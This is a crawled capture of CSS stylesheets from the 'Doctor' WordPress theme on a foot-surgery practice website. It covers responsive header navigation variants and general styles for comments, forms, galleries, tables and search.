	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span { 
		bottom: 21px;
	}
	header.header_s16 .ownavigation .navbar-nav > li.active > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a::before,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a::before,
	header.header_s16 .ownavigation .navbar-nav > li.active > a > span,
	header.header_s16 .ownavigation .navbar-nav > li:hover > a  > span ,
	header.header_s16 .ownavigation .navbar-nav > li:focus > a > span {
		opacity: 1;
	}
	.header_s16 .ownavigation .navbar-nav > .active > a, 
	.header_s16 .ownavigation .navbar-nav > .active > a:focus, 
	.header_s16 .ownavigation .navbar-nav > .active > a:hover, 
	.header_s16 .ownavigation .navbar-nav > li:hover > a, 
	.header_s16 .ownavigation .navbar-nav > li a:hover {
		background-color: #00d2eb;
	}
	
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li > a::before {
		bottom: 35px;
		height: 2px;
	}
	/* - Header17 */
	.header_s17 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li > a::before {
		top: 35px;
		height: 2px;
	}
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	.header_s19 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 0;
	}
	.header_s19 .ownavigation .navbar-nav > li > a::before {
		left: 0;
		height: 12px;
		width: 4px;
		top: 50px;
		bottom: auto;
	}
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -12px;
		width: 4px;
	}
	.header_s19 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover::before {
		display: none;
	}
	/* - Header20 */
	.header_s20 a.navbar-brand {
		padding-top: 34px;
		padding-bottom: 34px;
	}
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		border: 1px solid #00d2eb;
		border-right: none;
		color: #00d2eb;
	}
	.header_s20 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
		border-right: 1px solid #00d2eb;
	}
}

/* - max-width: 1200 */
@media (max-width: 1200px) {
	/* - Header1 */
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0 15px;
	}
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0 18px;
	}
	/* - Header8 */
	.header_s8 .navbar-left {
		margin-left: 20px;
	}
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0 9px;
	}
	/* - Header9 */
	.header_s9 a.navbar-brand {
		font-size: 25px;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	/* - Header10 */
	.header_s10 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 12px;
	}
}

/* - min-width: 992 to max-width: 1199 */
@media only screen and (min-width: 992px) and (max-width: 1199px) {
	
	.header_default .ownavigation .navbar-nav > li:first-child {
		margin-left: 8px;
	}
	.header_default .navbar-fixed-top.ownavigation .navbar-nav > li:first-child {
		margin-left: 35px;
	}
	
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 10px;
	}	
	.header_s8 .navbar-left {
		margin-left: 10px;
	}
	.header_s8.header_s1 .ownavigation .navbar-nav > li {
		margin: 0 5px;
	}
	
	/* - Header11 */
	.header_s11 .ownavigation .navbar-nav > li {
		margin: 0 6px;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 45px 8px;
	}
	
	/* - Header13 */
	.header_s13 a.navbar-brand {
		padding-bottom: 36px;
		padding-top: 36px;
	}
	.header_s13 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s13 .ownavigation .navbar-nav > li > a {
		padding: 10px 6px;
	}
	
	/* - Header15 */
	.header_s15 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s15 .ownavigation .navbar-nav > li.no_menu_icon > a {
		padding: 45px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li > a {
		padding: 31px 18px;
	}
	.header_s15 .ownavigation .navbar-nav > li:last-child > a {
		padding-right: 13px;
	}
	
	/* - Header 16 */
	.header_s16 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}
	.header_s16 .ownavigation .navbar-nav > li > a {
		font-size: 14px;
		padding: 44px 8px;
	}
	
	/* - Header18 */
	.header_s18 .ownavigation .navbar-nav > li {
		margin: 0 8px;
	}
	
	/* - Header19 */
	.header_s19 .ownavigation .navbar-nav > li {
		margin: 0 7px;
	}	
	.header_s19 .ownavigation .navbar-nav > .active > a::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:focus::before, 
	.header_s19 .ownavigation .navbar-nav > .active > a:hover::before, 
	.header_s19 .ownavigation .navbar-nav > li:hover > a::before, 
	.header_s19 .ownavigation .navbar-nav > li a:hover::before {
		left: -8px;
	}
	/* - Header20 */
	.header_s20 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s20 .ownavigation .navbar-nav > li > a {
		padding: 10px 8px;
	}
	.header_s20.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 1px;
	}
}

/* - max-width: 991 */
@media (max-width: 991px) {
	/* - Header1 */
	.header_s1 .ownavigation .container {
		position: relative;
	}
	.header_s1 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header2 */
	.header_s2 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	/* - Header3 */
	.header_s3 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s3 #slidepanel { 
		display: none;
		border-bottom: none;
	}
	/* - Header4 */
	.header_s4 a.navbar-brand {
		float: right;
	}
	.header_s4 .ownavigation .navbar-toggle {
		float: left;
	}
	.header_s4 #loginpanel {
		left: 110px;
		right: auto;
	}
	.header_s4 #slideit, 
	.header_s4 #closeit {
		left: -50px;
		right: auto;
	}
	.header_s4 .ownavigation .ddl-switch {
		left: 0;
		right: auto;
	}
	.header_s4 .ownavigation .navbar-nav > li {
		display: inline-block;
		margin: 0;
		width: 100%;
	}
	.header_s4 .ownavigation .navbar-nav li a {
		float: right;
		padding: 4px 0;
	}
	.ownavigation .navbar-nav > li > a .fa-angle-down {
		display: none;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu {
		padding-left: 0;
		padding-right: 10px;
	}
	.header_s4 .ownavigation .dropdown-menu.mega-menu > li {
		padding: 0;
		text-align: right;
	}
	
	/* - Header5 */
	.header_s5 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	/* - Header7 */
	.header_s7 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s7 .search {
		position: absolute;
		padding: 21px 0;
		top: 0;
		right: 100px;
	}
	.header_s7 .top-header {
		position: relative;
	}
	.header_s7 .logo-block .our-information {
		float: none;
		text-align: center;
	}
	.header_s7 .logo-block .our-information ul {
		padding-bottom: 15px;
		padding-top: 15px;
	}
	
	/* - Header7: Custom Menu Setting */
	.header_s7.header_s1.header_s .ownavigation .navbar-toggle {
		margin: 15px 0;
	}
	.header_s7 #slidepanel .navbar-brand  {
		display: none;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav {
		margin: 60px 0 0;
		padding-top: 15px;
		width: 100%;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li {
		width: 100%;
		text-align: left;
	}
	.header_s7 #slidepanel .ownavigation .navbar-nav > li a{
		padding: 8px 0;
	}
	.header_s7.header_s1 #slidepanel .our-information li:first-child a::before,
	.header_s7 #slidepanel  .our-information li a::after {
		content: "";
		padding: 0;
	}
	
	.header_s7 #slidepanel .our-information ul.dropdown-menu{
		padding-top: 0;
		padding-bottom: 0;
		padding-left: 20px;
	}
	.header_s7 #slidepanel .our-information ul.dropdown-menu li a{
		color: #8e8e8e;
		font-family: "Roboto",sans-serif;
		font-weight: 400;
		text-decoration: none;
		text-transform: capitalize;
	}
		
	/* - Header8 */
	.header_s8 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	.header_s8 #slidepanel { 
		border-bottom: none;
	}
	.header_s8 a.phone-call {
		border-bottom: 2px solid #34d7ed;
		border-radius: 10px;
		position: absolute;
		top: 12px;
		right: 100px;
		padding: 8px 12px;
		margin-top: 0;
	}
	
	/* - Header9 */
	.header_s9 .ownavigation {
		background-color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-toggle {
		background-color: #fff;
	}
	.header_s9 .ownavigation .navbar-toggle .icon-bar {
		background-color: #00d2eb;
	}
	.header_s9 #slideit, 
	.header_s9 #closeit {
		color: #fff;
		top: 15px;
	}
	.header_s9 .ownavigation .navbar-toggle {
		margin: 30px 0;
	}
	.header_s9 a.phone-call {
		top: 13px;
		right: 90px;
	}
	.header_s9 .ownavigation .ddl-switch {
		background-color: #fff;
		color: #00d2eb;
	}
	.header_s9 .ownavigation .navbar-nav > li {
		margin: 0;
	}
	
	.header_s9 .ownavigation .navbar-nav > li.active a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav > li.active > a:hover, 
	.header_s9 .ownavigation .navbar-nav li a:hover {
		color: #130202;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a {
		color: #fff;
	}
	.header_s9 .ownavigation .navbar-nav li .dropdown-menu > li > a:hover {
		color: #130202;
	}
	
	/* - Header10 */
	.header_s10 .ownavigation .menu-switch {
		display: none;
	}
	
	/* - Header11 */
	.header_s11 #slidepanel {
		border-bottom: none;
	}
	
	/* - Header12 */
	.header_s12 .ownavigation .navbar-nav > li > a {
		padding: 8px 0;
	}
	
	/* - Header15 */
	.header_s .ownavigation .navbar-nav > li > a > i {
		margin-right: 3px;
	}
}

/* - max-width: 767 */
@media (max-width: 767px) {	
	/* - Header4 */	
	.header_s4 #slideit,
	.header_s4 #closeit {
		left: -65px;
	}
	
	/* - Header7 */
	.header_s7 .search {
		right: 80px;
	}
	.header_s7 .search-box {
		right: 0;
	} 
	
	/* - Header8 */
	.header_s8 a.phone-call {
		right: 80px;
	}
}

/* - max-width: 639 */
@media (max-width: 639px) {
	/* - Header7 */
	.header_s7 .logo-block .our-information li a::after {
		padding: 0 5px;
	}
	
	/* - Header8 */
	.header_s8 a.phone-call {
		display: none;
	}
}

/* - max-width: 479 */
@media (max-width: 479px) {
	/* - Header7 */
	.header_s7 a.navbar-brand {
		font-size: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: http://www.myfootsurgeons.com/wp-content/themes/doctor/assets/css/wordpress.css?ver=4.9.22
body_size: 9403
content:
/*----------------------------
	Theme Name: Doctor	 | Shared by VestaThemes.com
-------------------------------*/

/*
	[Table of Content]
		## Global
			- VC
			- Site Layout
			- Bootstrap Custom
			- AdminBar
		
		## WordpPess Needs
			- Alignments
			- Media
			- Captions
			- Galleries
			- Table
			- Comment Area
			- Comment Reply Form
			- Comment List: Pingback
			- Password Form
			- Post Navigation
			- Contact Form
			- Search Page
			- Pagination
			- Page Header
			- PageBanner
			- Breadcrumb
			- Page Links
			- SelectBox Dropdown Arrow Setting
			
		## Widgets
			[Default: Monster Widget: 12]
			- Widget: Search
			- Widget:: Breadcrumb Navxt
			- Widget: Categories & Archives
			- Widget: Tags
			- Widget: Calendar
			- Widget: Pages
			- Widget: MenuNav
			- Widget: Meta
			- Widget: Recent Comments
			- Widget: Recent Entries
			- Widget: RSS
			- Widget: Text
			- Widget: Newsletter
			- Widget: Recent Entries
					
		## Blog
			- Post Format
			- Entry Content
			- Sticky Posts
			- Single Post Tag & Categories
			- About Author
		
		## Error Section
			
		## Responsive
			- min-width: 992
			- min-width: 782
			- max-width: 991
			- min-width: 768
			- min-width: 992 to max-width: 1199
			- min-width: 768 to max-width: 991
			- min-width: 320 to max-width: 600
			- max-width: 767
			- max-width: 479
			- max-width: 400
*/

/*  ## Global
- - - - - - - - - - - - - - - - - - - - */
body .vc_row {
	margin-left: 0 !important;
	margin-right: 0 !important;
}
body .vc_column_container >.vc_column-inner {
	padding-left: 0 !important;
	padding-right: 0 !important;
}
body .vc_row-has-fill + .vc_row > .vc_column_container > .vc_column-inner,
body .vc_row-has-fill > .vc_column_container > .vc_column-inner{
	padding-top: 0;
}

.fixedlayout.container {
	margin: 0 auto;
}
.beforepage-shortcode {
	padding-bottom: 35px;
}
.beforepage-shortcode.inside-slider {
	padding-bottom: 0;
}
.afterpage-shortcode {
	padding-bottom: 35px;
}

/* - VC */
.wpb_revslider_element.wpb_content_element {
	margin-bottom: 0 !important;
}

/* - Site Layout */
.page_spacing {
	margin-top: 80px;
	margin-bottom: 80px;
}

/* - Search Setting */
header .page_search,
footer .header-search,
main .header-search,
.header_s1 .page_search {
	display: none;
}

/* - Bootstrap Custom */
.container {
    max-width: 100%;
}

.owpull-left {
	float: left;
}
.owpull-right {
	float: right;
}

.owclearfix::before,
.owclearfix::after {
	content: " ";
	display: table;
}
.owclearfix::after {
	clear: both;
}

.owclearfix-cnt2::before,
.owclearfix-cnt2::after {
	content: " ";
	display: table;
}
.owclearfix-cnt2::after {
	clear: both;
}

.owclearfix-cnt3::before,
.owclearfix-cnt3::after {
	content: " ";
	display: table;
}
.owclearfix-cnt3::after {
	clear: both;
}

/* - AdminBar */ 
body.admin-bar .navbar-fixed-top {
    margin-top: 32px;
}

.menu-setting {
    display: inline-block;
    float: right;
    margin-top: 50px;
    padding-right: 25px;
}
.navbar-fixed-top .menu-setting {
	margin-top: 32px;
}

/*  ## WordPress Needs
- - - - - - - - - - - - - - - - - - - - */
.screen-reader-text {
	visibility: hidden;
	display: none;
}

/* - Alignments */
.alignleft {
    display: inline;
    float: left;
}
.alignright {
    display: inline;
    float: right;
}
.aligncenter {
    display: block;
    margin-right: auto;
    margin-left: auto;
}

blockquote.alignleft,
.wp-caption.alignleft,
img.alignleft {
    margin: 0.4em 1.6em 1.6em 0;
}
blockquote.alignright,
.wp-caption.alignright,
img.alignright {
    margin: 0.4em 0 1.6em 1.6em;
}
blockquote.aligncenter,
.wp-caption.aligncenter,
img.aligncenter {
    clear: both;
    margin-top: 0.4em;
    margin-bottom: 1.6em;
}
.wp-caption.alignleft,
.wp-caption.alignright,
.wp-caption.aligncenter {
    margin-bottom: 1.2em;
}

/* - Media */
.site .avatar {
	border-radius: 50%;
}
.page-content img.wp-smiley,
.entry-content img.wp-smiley,
.comment-content img.wp-smiley {
	border: none;
	margin-top: 0;
	margin-bottom: 0;
	padding: 0;
}
audio,
canvas {
	display: inline-block;
}
embed,
iframe,
object,
video {
	max-width: 100%;
	vertical-align: middle;
	border: 0 none;
	width: 100%;
}
p > embed,
p > iframe,
p > object,
p > video {
	margin-bottom: 0;
}
.wp-audio-shortcode,
.wp-video,
.wp-playlist.wp-audio-playlist {
	font-size: 15px;
	font-size: 1.5rem;
	margin-top: 0;
	margin-bottom: 1.6em;
}
.wp-playlist.wp-playlist {
	padding-bottom: 0;
}
.wp-playlist .wp-playlist-tracks {
	margin-top: 0;
}
.wp-playlist-item .wp-playlist-caption {
	border-bottom: 0;
	padding: 10px 0;
}
.wp-playlist-item .wp-playlist-item-length {
	top: 10px;
}

/* - Captions */
.wp-caption {
	margin-bottom: 1.6em;
	max-width: 100%;
}
.wp-caption img[class*="wp-image-"] {
	display: block;
	margin: 0;
}
.wp-caption-text {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	font-size: 14px;
	line-height: 1.6;
	padding: 0.5em 0;
}

.breadcrumbs > span {
	line-height: 24px;
	font-size: 14px;
}

/* - Galleries */
.gallery {
	margin-bottom: 1.6em;
}
.gallery-item {
	display: inline-block;
	padding: 1.79104477%;
	text-align: center;
	vertical-align: top;
	width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 25%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}
.gallery-icon img {
	margin: 0 auto;
}
.gallery-caption {
	color: #707070;
	color: rgba(51, 51, 51, 0.7);
	display: block;
	font-size: 12px;
	font-size: 1.2rem;
	line-height: 1.5;
	padding: 0.5em 0;
	font-size: 14px;
}
.gallery-columns-6 .gallery-caption,
.gallery-columns-7 .gallery-caption,
.gallery-columns-8 .gallery-caption,
.gallery-columns-9 .gallery-caption {
	display: none;
}

/* - Table */
table {
	border-collapse: separate;
	border-spacing: 0;
	border-width: 1px 0 0 1px;
	margin: 0 0 1.6em;
	table-layout: fixed;
	width: 100%;
}
table, th, td {
	border: 1px solid hsla(0, 0%, 20%, 0.1);
}
table {
	border-collapse: separate;
	border-spacing: 0;
}
th, td {
	padding: 0.4em;
	text-align: center;
	word-wrap: break-word;
}
th {
	border-width: 0 1px 1px 0;
	font-weight: 700;
}

/* - Comment Area */
.comments-area {
	border-top: 1px solid #e6e6e6;
	display: inline-block;
	margin-top: 42px;
	padding: 15px 0 0;
	width: 100%;
}
.comments-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;	
}
.comment-list {
    display: inline-block;
	width: 100%;
    list-style: none;
    margin-bottom: 10px;
	padding-left: 0;
}
.comment-body {
	padding: 22px 25px 22px 100px;
	position: relative;
	z-index: 1;
	border-bottom: 1px solid #ddd;
}
.comment-body a.url {
	color: #777;
	text-decoration: none;
}
.bypostauthor  {}

.comment-author { 
	display: inline-block;
	font-weight: 600;
	text-transform: uppercase;
}
.comment-author .avatar {
	position: absolute;
	left: 0;
	border: 1px solid #ddd;
}
.comment-author .fn {
	text-transform: capitalize;
	font-weight: 500;
	font-size: 13px;
}
.comment-author .says,
.comment-author .fn  a.url {	
	color: #3a3e40;
	text-transform: capitalize;
	font-weight: 500;
	line-height: 28px;
	display: inline-block;
}
.comment-metadata {	
	margin-top: 0;
	margin-bottom: 0;
}
.comment-metadata a {
	color: #000;
	font-size: 13px;
	font-weight: 400;
	line-height: 22px;
	text-decoration: none;
	text-transform: capitalize;
}
.comments-area .comment-content p {
	color: #777777;
    font-size: 14px;
    hyphens: auto;
    line-height: 27px;
}
.comments-area .comment .comment-awaiting-moderation {
	color: #222;
	font-size: 13px;
	margin-bottom: 5px;
}
.comment-list .reply a {
	background-color: transparent;
	font-size: 14px;
	color: #232323;
	text-transform: capitalize;
	text-decoration: none;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	transition: all 1s ease 0s;
	display: inline-block;
	margin-top: 10px;
	border: 1px solid #e6e6e6;
	padding: 5px 10px;
}
.comment-list .reply a:hover {
	color: #00d2eb;
	border-color: #00d2eb;
}
.comment-list .children {
	list-style: none;
	margin: 0 0 0 5px;
	padding-left: 5px;
}
.comment-list .children > li {
    padding-left: 0.5em;
}
.comment-content a {
	text-decoration: none;
	color: #000;
}
.comment-form {
    margin-top: 10px;
}

/* - Comment Reply Form */
.comment-respond {
	display: inline-block;
	width: 100%;
	margin-bottom: 0;
}
.comment-reply-title {
	font-family: 'Raleway', sans-serif;
	color: #3a3e40;
	font-size: 16px;
	font-weight: bold;
	letter-spacing: -0.16px;
	line-height: 24px;
	margin-top: 0;
	text-transform: uppercase;
}
.required {
    color: #c0392b;
}
.comment-reply-title small a {
    border: none;
    float: right;
    height: 17px;
    overflow: hidden;
    width: 15px;
	text-decoration: none;
	display: none;
}
.comment-reply-title small a:before {
    content: "\f112";
    font-size: 14px;
    position: relative;
    top: 0;
	font-family: "FontAwesome";
	color: #000;
}
.comment-respond .logged-in-as  a {
	color: #777777;
	font-size: 14px;
	letter-spacing: 0.28px;
	line-height: 24px;
	text-decoration: none;
}
.comment-notes,
.comment-awaiting-moderation,
.logged-in-as,
.form-allowed-tags {
    color: #707070;
    font-size: 13px;
    line-height: 20px;
}
.comment-form label {
    color: #777;
    font-size: 13px;
    font-weight: 600;
    display: block;
    line-height: 24px;
    text-transform: uppercase;
	min-width: 100px;	
}
.comment-form input[type="text"],
.comment-form input[type="email"],
.comment-form input[type="url"],
.comment-form textarea {
	border-color: #d1d1d1;
	border-radius: 0;
	box-shadow: none;
	font-size: 14px;
	line-height: 22px;
	min-height: 42px;
	padding: 6px 15px;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	border: 1px solid #ddd;
	width: 100%;
	color: #555;
}
.comment-form textarea {
	padding: 15px;
}
.comment-form input::-webkit-input-placeholder,
.comment-form textarea::-webkit-input-placeholder {
	color: #777777;
}
.comment-form input:-moz-placeholder,
.comment-form textarea:-moz-placeholder {
	color: #777777;
}
.comment-form input::-moz-placeholder,
.comment-form textarea::-moz-placeholder {
	color: #777777;
}
.comment-form input:-ms-input-placeholder,
.comment-form textarea:-ms-input-placeholder {  
	color: #777777;
}

.comments-area .comment-form-author,
.comments-area .comment-form-email {  
    box-sizing: border-box;
    float: left;
    width: 100%;
}
.form-submit {
	display: inline-block;
	margin-bottom: 30px;
	width: 100%;
}
.comment-form input[type="submit"]{	
	background-color: #00d2eb;
	border: none;
    border-radius: 0;
    color: #fff;   
    font-family: 'Raleway', sans-serif;
    font-size: 14px;
	line-height: 36px;
    font-weight: bold;
    letter-spacing: 1px;
    padding: 5px 48px;
    text-decoration: none;
    text-transform: uppercase;
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	letter-spacing: 0.7px;
	margin-top: 15px;
}
.comment-form input[type="submit"]:hover {  
	background-color: #000;
} 
.no-comments {
    color: #707070;
    font-weight: 700;
    padding-top: 1.6em;
}
.comment-navigation + .no-comments {
    border-top: 0;
}
.form-allowed-tags code {
    white-space: normal;
}
.comments-area .comment-form-url {
    margin-right: 0;
}
.comments-area h3 {
    font-size: 16px;
    text-transform: uppercase;
    font-weight: 400;
    color: #4c4c4c;
}
.comments-area .comments-line {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    font-style: italic;
    outline: none;
    margin-bottom: 20px;
}
.comments-area .comments-area {
    width: 100%;
    border: 1px solid #c7c7c7;
    padding: 15px;
    font-size: 14px;
    outline: none;
    margin-bottom: 20px;
    font-style: italic;
    resize: none;
    height: 202px;
}
.comments-area p.form-submit .button-1 {
	background-color: #bfa682;
	border-color: #bfa682;
	color: #fff;
	line-height: normal;
	margin-left: 19px;
	padding: 0.618em 1em;
	font-size: 13px;
	border: 0 none;
	text-transform: uppercase;
}
.comments-area .comment .comment-image {
    float: left;
    margin-left: -100px;
}
.comments-area .comment .comment-image img {
    border-radius: 150px;
    width: 80px;
    height: 80px;
    border: 3px solid #e8e8e8;
}
.comments-area .commentlist ul {
    margin-left: 70px;
}
.comments-area .commentlist li {
    list-style: none;
}
.comments-area .comment .comment-info {
    display: block;
    margin-bottom: 10px;
    font-size: 16px;
}
.comments-area .comment .comment-info span {
    float: right;
    font-size: 13px;
    color: #a3a2a2;
}
.comments-area .commentlist {
    margin-bottom: 60px;
    padding: 0;
}
article[class*="type-"].tag-edge-case .entry-content p,
article[class*="type-"].format-chat .entry-content p {
	margin-top: 0;
	margin-bottom: 8px;
}

/* - Comment List: Pingback */
.comment-list .trackback {
	border-bottom: 1px solid #e2e2e2;
	margin-bottom: 40px;
	padding-bottom: 40px;
}
.pingback .edit-link {	
    display: inline-block;   
    font-size: 13px;
    line-height: 1.5;
    padding-left: 0;
    text-align: left;
    width: 100%;	
}
.pingback .edit-link a {
	border: 1px solid #00d2eb;
	color: #00d2eb;
	display: inline-block;
	font-size: 14px;
	font-weight: 500;
	margin-left: 0;
	margin-top: 15px;
	padding: 5px 19px;
	text-decoration: none;
	text-transform: capitalize;
}
.comment-metadata a:hover,
.comment-metadata a:focus,
.pingback .edit-link a:hover,
.pingback .edit-link a:focus {
    color: #333;
}
.pingback .edit-link:before {
    top: 5px;
}
.comment-content li > ul,
.comment-content li > ol {
    margin-bottom: 0;
}
.comment-content > :last-child {
    margin-bottom: 0;
}
.comments-area .comment-list .children .depth-4 .comment-form-author,
.comments-area .comment-list .children .depth-4 .comment-form-email,
.comments-area .comment-list .children .depth-4 .comment-form-url {
	width: 100%;
	padding: 5px 0;
}

/* - Password Form */
.post-password-form {
	position: relative;
}
article[class*="type-"] .entry-content .post-password-form p {
	margin-top: 0;
}
.post-password-form label {
	color: #000;
	display: block;
	font-size: 12px;
	font-weight: 700;
	line-height: 30px;
	text-transform: uppercase;	
}
.post-password-form input[type="submit"] {
	transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	background-color: #00d2eb;	
	border: none;
    bottom: 0;
    color: #ffffff;
    padding: 5px 30px 2px;
    position: relative;
	outline: none;
	height: 40px;
	margin-top: 10px;
}
.post-password-form input[type="password"] {
	border: 1px solid #e6e6e6;
    font-size: 14px;
    padding: 10px 60px 10px 10px;
    width: 100%;
	outline: none;
	height: 40px;
}
.post-password-form input[type="submit"]:hover {
	background-color: #222;
	color: #fff;
}

/* - Post Navigation */
.post-navigation {
	display: inline-block;
	font-weight: 700;
	margin-bottom: 50px;
	margin-top: 50px;
	position: relative;
	width: 100%;
}
.post-navigation a {
	display: block;
}
.post-navigation span {
	display: block;
}
.post-navigation .meta-nav {
	color: #707070;
	letter-spacing: 0.04em;
	line-height: 1.5;
	position: relative;
	z-index: 2;	
}
.post-navigation .nav-previous .post-title {
	float: left;
}
.post-navigation .nav-next .post-title {
	float: right;
}
.post-navigation .post-title {
	font-size: 12px;
	line-height: 1.3333;
	color: #333;
	position: relative;
	z-index: 2;
	text-transform: uppercase;
    max-width: 80%;	
	margin-top: 5px;
}
.post-navigation .nav-previous {
    float: left;
    text-align: left;
    width: 50%;
}
.post-navigation .nav-next {
    float: right;
    text-align: right;
    width: 50%;
}
.post-navigation a:before {
	content: "";
	display: block;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1;
}

/* - Contact Form */
.wpcf7-form {
	display: inline-block;
	width: 100%;
	margin-bottom: 30px;
}
.wpcf7-form .form-group {
	margin-bottom: 30px;
}
.appoinment-form .wpcf7-form .form-group {
	margin-bottom: 15px;
}
.wpcf7-form .form-group:last-of-type {
	margin-bottom: 0;
}
.wpcf7-form-control-wrap {
	display: inline-block;
	width: 100%;
}
.wpcf7-form .form-group label {
	font-size: 18px;
	color: #777777;
	font-weight: 400;
	letter-spacing: 0.72px;
	line-height: 24px;
}
.wpcf7-form  .wpcf7-form-control {
	border: 1px solid #e0e0e0;
	border-radius: 0;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	color: #777;
	font-size: 13px;
	font-weight: 600;
	min-height: 41px;
	outline: none;
	padding: 6px 18px;
	letter-spacing: 0.26px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	display: inline-block;
	width: 100%;
}
.wpcf7-form div.wpcf7-mail-sent-ng,
.wpcf7-form div.wpcf7-validation-errors {
	float: left;
	border: 2px solid #232323;	
	line-height: 26px;
	margin-top: 15px;
	margin-left: 15px;
}
.wpcf7-form div.wpcf7-mail-sent-ng {
	margin-top: 0;
	padding: 5px 15px;
}
.wpcf7-form span.wpcf7-not-valid-tip {
	margin-top: 0;
	line-height: 24px;
	margin-top: 5px;
}

/* - Search Page */
.search .page-content p {
	color: #666;
	font-size: 14px;
	line-height: 24px;
}
.search .page-header .page-title {
	color: #000;
	font-size: 24px;
	line-height: 36px;
	margin: 0 0 5px;
	text-transform: capitalize;
}
.search .content-area .searchform  .input-group-btn {
	background-color: transparent;
}
.search .page_search .searchform {
	border: 1px solid #ccc;
}
.searchform .input-group {
    padding: 0;
}
.page_search .searchform {
	border: 1px solid #e5e5e5;
}
.page_search .searchform .form-control {
	min-height: 46px;
	border: none;
	border-radius: 0;
	color: #777;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
	outline: none;
	font-size: 13px;
	padding-left: 20px;
	z-index: 4;
	padding-right: 20px;
}
.page_search .searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control::-moz-placeholder {
	color: #777;
}
.page_search .searchform .form-control:-ms-input-placeholder {
	color: #777;
}
.page_search .searchform .btn.btn-default {
	font-family: 'Raleway', sans-serif;
	font-size: 14px;
	font-weight: bold;
	text-transform: uppercase;
	min-height: 46px;
	border: none;
	border-radius: 0;
	background-color: transparent;
	color: #777;
	padding-left: 10px;
	padding-right: 15px;
	-webkit-box-shadow: none;
	-webkit-appearance: none;
	box-shadow: none;
}
.page_search .searchform .btn.btn-default:hover,
.page_search .searchform .btn.btn-default:focus,	
.page_search  .searchform .btn.btn-default:active{	
	border: none;
}
.searchform .form-control::-webkit-input-placeholder {
	color: #777;
}
.searchform .form-control:-moz-placeholder {
	color: #777;
}
.searchform .form-control::-moz-placeholder {
	color: #777;
}
